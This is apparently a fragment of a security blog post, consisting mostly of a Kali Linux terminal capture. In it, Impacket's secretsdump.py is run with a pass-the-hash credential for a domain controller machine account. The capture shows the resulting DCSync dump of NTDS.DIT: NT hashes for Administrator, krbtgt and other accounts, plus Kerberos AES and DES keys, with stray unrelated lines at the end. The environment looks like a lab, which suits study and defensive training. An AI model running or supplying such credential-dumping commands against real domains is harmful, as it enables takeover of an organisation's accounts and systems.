 └─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:583d83e13250bfd2ff65f508b33f0973 org.g
m7/'pdc$'@172.16.93.3
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:50c2ee6b1ac902c236e3354754e3037a:::
CS:1001:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
org.gm7\d4m1ts:1105:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
PDC$:1002:aad3b435b51404eeaad3b435b51404ee:583d83e13250bfd2ff65f508b33f0973:::
adcstest$:1106:aad3b435b51404eeaad3b435b51404ee:6b2cc633f794cd5e491309cccfcdb69c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:fe32bc73f83947cc965189f35cdc0e64a8001eb52b9501973ee385b6ea6752ab
krbtgt:aes128-cts-hmac-sha1-96:6d495d09e37afe84cd290319d9362336
krbtgt:des-cbc-md5:8c7331e926f2c110
org.gm7\d4m1ts:aes256-cts-hmac-sha1-96:c5b44366dda63d5d1d60cf2454296be5db47ea10414301d488ed27028003a4f0
org.gm7\d4m1ts:aes128-cts-hmac-sha1-96:ff375458a0f4a36790a03b2480afe42f
org.gm7\d4m1ts:des-cbc-md5:4f2f431a62f12c45
PDC$:aes256-cts-hmac-sha1-96:e3a207cdcbf6192ffd4c7b6f151c9ef28b2acd3607ce8f2891ebd05fb4a55002
PDC$:aes128-cts-hmac-sha1-96:1aee090d6c0073ecbe3f2e202b8e8da3
PDC$:des-cbc-md5:38a2c794166b974a
adcstest$:aes256-cts-hmac-sha1-96:2c289b45af3aeff9270142dd7890e994ca664c13d656b1f57e0f25108ee6c58e
adcstest$:aes128-cts-hmac-sha1-96:b586502aa9c6f81378b8ab55c92e27af
adcstest$:des-cbc-md5:9da270eaae02da79
[*] Cleaning up...
KALI LINUX
you are able to hear"
initsec blog.gm7.org